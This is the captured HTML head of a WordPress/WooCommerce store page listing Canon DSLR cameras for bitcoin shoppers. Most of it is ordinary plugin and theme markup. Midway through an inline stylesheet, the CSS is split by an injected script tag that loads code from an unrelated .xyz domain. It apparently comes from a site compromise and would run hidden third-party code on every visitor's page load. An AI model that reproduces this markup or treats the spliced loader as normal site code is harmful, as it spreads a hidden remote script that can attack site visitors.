

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btcshop4u.com/product-tag/dslr-camera-canon/
body_size: 21743
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://btcshop4u.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en', theChampCloseIconPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://btcshop4u.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://btcshop4u.com/product-tag/dslr-camera-canon/'; var theChampRegRedirectionUrl = 'https://btcshop4u.com/product-tag/dslr-camera-canon/'; </script>
				<script> var theChampFBKey = '1271308003051905', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fbtcshop4u.com%2Fproduct-tag%2Fdslr-camera-canon%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:11.111111111111% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.1 (Yoast SEO v22.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dslr camera canon - Btcshop4u</title>
	<link rel="canonical" href="https://btcshop4u.com/product-tag/dslr-camera-canon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dslr camera canon Archives" />
	<meta property="og:url" content="https://btcshop4u.com/product-tag/dslr-camera-canon/" />
	<meta property="og:site_name" content="Btcshop4u" />
	<meta property="og:image" content="https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png" />
	<meta property="og:image:width" content="439" />
	<meta property="og:image:height" content="103" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://btcshop4u.com/product-tag/dslr-camera-canon/","url":"https://btcshop4u.com/product-tag/dslr-camera-canon/","name":"dslr camera canon - Btcshop4u","isPartOf":{"@id":"https://btcshop4u.com/#website"},"primaryImageOfPage":{"@id":"https://btcshop4u.com/product-tag/dslr-camera-canon/#primaryimage"},"image":{"@id":"https://btcshop4u.com/product-tag/dslr-camera-canon/#primaryimage"},"thumbnailUrl":"https://btcshop4u.com/wp-content/uploads/2021/03/Canon-EOS-90D.jpg","breadcrumb":{"@id":"https://btcshop4u.com/product-tag/dslr-camera-canon/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/product-tag/dslr-camera-canon/#primaryimage","url":"https://btcshop4u.com/wp-content/uploads/2021/03/Canon-EOS-90D.jpg","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/03/Canon-EOS-90D.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://btcshop4u.com/product-tag/dslr-camera-canon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://btcshop4u.com/"},{"@type":"ListItem","position":2,"name":"dslr camera canon"}]},{"@type":"WebSite","@id":"https://btcshop4u.com/#website","url":"https://btcshop4u.com/","name":"Btcshop4u","description":"Online Shopping with Bitcoin","publisher":{"@id":"https://btcshop4u.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://btcshop4u.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://btcshop4u.com/#organization","name":"btcshop4u","url":"https://btcshop4u.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/#/schema/logo/image/","url":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","width":439,"height":103,"caption":"btcshop4u"},"image":{"@id":"https://btcshop4u.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/btcshop4u"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Feed" href="https://btcshop4u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Comments Feed" href="https://btcshop4u.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; dslr camera canon Tag Feed" href="https://btcshop4u.com/product-tag/dslr-camera-canon/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/btcshop4u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #3930ed !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://btcshop4u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cr-style-css' href='https://btcshop4u.com/wp-content/plugins/gourl-bitcoin-payment-gateway-paid-downloads-membership/css/style.front.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://btcshop4u.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='payoneer-plugn-css' href='https://btcshop4u.com/wp-content/plugins/wc-payoneer-payment-gateway/assets/css/payoneer-payment-gateway.css?ver=6.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/font-electro.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://btcshop4u.com/wp-content/themes/electro/style.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/v2.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://btcshop4u.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thickbox-css' href='https://btcshop4u.com/wp-includes/js/thickbox/thickbox.css?ver=6.4.3' type='text/css' media='all' />
